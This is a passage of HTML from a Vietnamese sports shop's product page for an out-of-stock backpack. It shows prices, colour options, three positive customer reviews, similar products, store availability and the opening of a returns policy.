href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Ba l&#244; thể thao SG </h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 82">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="T&#250;i Đựng Gi&#224;y" href="/collections/tui-dung-giay-da-banh">T&#250;i Đựng Gi&#224;y <span class="mx-1">/</span></a></li><li class="category"><span>Ba l&#244; thể thao SG </span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 soldout"><h2 class="h2 mt-2"> Ba l&#244; thể thao SG <small>Tạm hết hàng</small></h2></div><input type="hidden" id="product_id" value="280720091449390" /><input type="hidden" id="product_slug" value="ba-lo-the-thao-sg" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="280720091449468" /><input type="hidden" id="color_slug" value="xanh-ngoc" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="280720091449546" data-avaiable="true">289000</option><option value="280720091451203" data-avaiable="true">289000</option><option value="280720091452921" data-avaiable="true">289000</option><option value="280720091454171" data-avaiable="true">289000</option></select><div class="product-price col-12"><span class="price-sale">289,000 ₫</span><input type="hidden" id="price" value="289000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(3 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="280720091449468" data-id="53" title="Xanh Ngọc"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-ngoc-1_small.jpg" alt="Xanh Ngọc"></a><a class="color-item" href="javascript:void(0);" data-color="280720091449500" data-id="20" title="Xanh B&#237;ch"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-bich-1_small.jpg" alt="Xanh B&#237;ch"></a><a class="color-item" href="javascript:void(0);" data-color="280720091449515" data-id="35" title="Đỏ Đen"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-do-1_small.jpg" alt="Đỏ Đen"></a><a class="color-item" href="javascript:void(0);" data-color="280720091449531" data-id="28" title="Đen Đỏ"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-1_small.jpg" alt="Đen Đỏ"></a></div><div class="col-md-12"><p class="label-status">Hết hàng</p></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/280720091449390/ba-lo-the-thao-sg_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/280720091449390/ba-lo-the-thao-sg.jpg" alt="Ba l&#244; thể thao SG "></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="280720091449468" data-id="53"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-ngoc-1_small.jpg" alt="Xanh Ngọc"></li><li data-color="280720091449500" data-id="20"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-bich-1_small.jpg" alt="Xanh B&#237;ch"></li><li data-color="280720091449515" data-id="35"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-do-1_small.jpg" alt="Đỏ Đen"></li><li data-color="280720091449531" data-id="28"><img src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-1_small.jpg" alt="Đen Đỏ"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="280720091449468" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-ngoc-1_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449468" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-ngoc-2_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449500" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-bich-1_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449500" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-xanh-bich-2_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449515" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-do-1_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449515" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-do-2_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449531" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-1_small.jpg" alt="Ba l&#244; thể thao SG "></li><li><img data-id="280720091449531" src="https://cdn.yousport.vn/Media/Products/280720091449390/balo-sg-den-2_small.jpg" alt="Ba l&#244; thể thao SG "></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a><span class="count-review">3</span></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Ba l&#244; thể thao SG </h2><div class="product-feature"><ul></ul></div><div class="description-product"><ul><li>Balo thể thao SG với thiết kế c&aacute;c ngăn rộng r&atilde;i, ph&ugrave; hợp trong nhiều hoạt động từ thể thao, du lịch lẫn học tập.</li><li>Chất liệu vải bền đẹp</li><li>C&oacute; ngăn ri&ecirc;ng đựng gi&agrave;y tiện lợi.</li></ul></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="280720091449390"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"><div class="comments mt-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"><span class="count-cmt">03</span> Đánh giá Ba lô thể thao SG </p></div><div class="c-body page-1 list-review-wrap"><div class="item comment-200820033416881"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">P</label><strong>Phước Thiện</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Mua từ lúc mới ra sài cũng gần tháng rồi, kiểu dáng dẹp dây đeo êm ái. đựng đồ được nhiều thứ lắm. Mình mua còn được khuyến mãi nhiều thứ nữa :D</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="200820033416881">Trả lời</a></div></div></div><div id="rep-comments-200820033416881" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-200820033416881" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-200820033416881" class="form-control description-reply" placeholder="Trả lời đánh giá của Phước Thiện" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="200820033416881">Gửi đánh giá</button></div></div></div><div class="item comment-200820033229115"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1"><label class="avatar-comment">Q</label><strong>Quốc</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Mình mua giày được tặng thêm cái ba lô này nè, rất tuyệt nhé shop. ba lô đẹp cằm nắm êm tay không bị kiểu mỏng nhẹ như đồ dõm :D. Ủng hộ shop dài dài</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="200820033229115">Trả lời</a></div></div></div><div id="rep-comments-200820033229115" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-200820033229115" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-200820033229115" class="form-control description-reply" placeholder="Trả lời đánh giá của Quốc" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="200820033229115">Gửi đánh giá</button></div></div></div><div class="item comment-200820033127818"><div class="row"><div class="col-12 col-lg-3 col-md-4 c-guest text-md-center"><p class="mb-1">  <label class="avatar-comment">T</label><strong>Tấn Phong</strong></p><div class="rating"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><p class="buyer"><span class="mr-1 ti-check-box"></span>Đã mua tại YouSport </p></div><div class="col-12 col-lg-9 col-md-8"><p class="mb-1">Vải đẹp, đựng được nhiều đồ và quai đeo khá là êm ái. Cảm ơn shop nhé</p><small class="date">6 năm trước - </small><a href="javascript:void(0);" class="repcomments" data-idcomments="200820033127818">Trả lời</a></div></div></div><div id="rep-comments-200820033127818" class="row checkrepcomment d-none mt-3"><div class="col-12"><div class="form-group"><input type="text" id="Name-200820033127818" placeholder="Họ và tên *" class="form-control name-reply"></div><div class="form-group"><textarea id="Description-200820033127818" class="form-control description-reply" placeholder="Trả lời đánh giá của Tấn Phong" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="200820033127818">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager d-none"><a href="javascript:void(0)" data-page="1" data-productID="280720091449390" class="current-page-review active">1</a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi tiết đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 3 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2"><img src="https://cdn.yousport.vn/Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg" srcset="/Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425111140105/balo-bulbal-assistant-2_large.jpg" alt="Balo Bulbal Assistant 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-assistant-2" title="Balo Bulbal Assistant 2">Balo Bulbal Assistant 2</a></h4><span class="color-red">242,000 ₫</span><span class="color-dark">269,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2"><img src="https://cdn.yousport.vn/Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg" srcset="/Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425110020427/balo-bulbal-advancer-2_large.jpg" alt="Balo Bulbal Advancer 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-advancer-2" title="Balo Bulbal Advancer 2">Balo Bulbal Advancer 2</a></h4><span class="color-red">332,000 ₫</span><span class="color-dark">369,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2"><img src="https://cdn.yousport.vn/Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg" srcset="/Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425105032733/balo-bulbal-matchday-2_large.jpg" alt="Balo Bulbal Matchday 2"></a><div class="content"><h4 class="mt-3"><a href="/products/balo-bulbal-matchday-2" title="Balo Bulbal Matchday 2">Balo Bulbal Matchday 2</a></h4><span class="color-red">179,000 ₫</span><span class="color-dark">199,000 ₫</span><span class="badge">-10%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy"><img src="https://cdn.yousport.vn/Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg" srcset="/Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425101436802/tui-dung-giay-akka-galaxy_large.jpg" alt="T&#250;i Đựng Gi&#224;y Akka Galaxy"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-dung-giay-akka-galaxy" title="T&#250;i Đựng Gi&#224;y Akka Galaxy">T&#250;i Đựng Gi&#224;y Akka Galaxy</a></h4><span class="color-red">99,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka"><img src="https://cdn.yousport.vn/Media/Products/170224025743706/tui-rut-akka_large.jpg" srcset="/Media/Products/170224025743706/tui-rut-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/170224025743706/tui-rut-akka_large.jpg" alt="T&#250;i r&#250;t Akka"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-rut-akka" title="T&#250;i r&#250;t Akka">T&#250;i r&#250;t Akka</a></h4><span class="color-red">30,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka"><img src="https://cdn.yousport.vn/Media/Products/131023093307279/tui-trong-akka_large.jpg" srcset="/Media/Products/131023093307279/tui-trong-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/131023093307279/tui-trong-akka_large.jpg" alt="T&#250;i Trống Akka"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-trong-akka" title="T&#250;i Trống Akka">T&#250;i Trống Akka</a></h4><span class="color-red">170,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola"><img src="https://cdn.yousport.vn/Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg" srcset="/Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/220523090037196/tui-rut-the-thao-jogarbo_large.jpg" alt="T&#250;i r&#250;t thể thao Jogarbola"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-rut-the-thao-jogarbo" title="T&#250;i r&#250;t thể thao Jogarbola">T&#250;i r&#250;t thể thao Jogarbola</a></h4><span class="color-red">150,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA"><img src="https://cdn.yousport.vn/Media/Products/170423010329173/tui-dung-giay-akka_large.jpg" srcset="/Media/Products/170423010329173/tui-dung-giay-akka_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/170423010329173/tui-dung-giay-akka_large.jpg" alt="T&#250;i đựng gi&#224;y AKKA"></a><div class="content"><h4 class="mt-3"><a href="/products/tui-dung-giay-akka" title="T&#250;i đựng gi&#224;y AKKA">T&#250;i đựng gi&#224;y AKKA</a></h4><span class="color-red">90,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-20">Xanh B&#237;ch</a><a data-toggle="tab" class="jtabs" href="#tab-28">Đen Đỏ</a><a data-toggle="tab" class="jtabs" href="#tab-35">Đỏ Đen</a><a data-toggle="tab" class="jtabs" href="#tab-53">Xanh Ngọc</a></div><select class="form-control" id="tabColorSize"><option value="tab-20">Màu: Xanh B&#237;ch</option><option value="tab-28">Màu: Đen Đỏ</option><option value="tab-35">Màu: Đỏ Đen</option><option value="tab-53">Màu: Xanh Ngọc</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">Chỉ có 1 Size</th></tr></thead><tbody id="tab-20" class="tab-pane fade active in"><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-28" class="tab-pane fade "><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td>  <td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-35" class="tab-pane fade "><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-53" class="tab-pane fade "><tr><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong 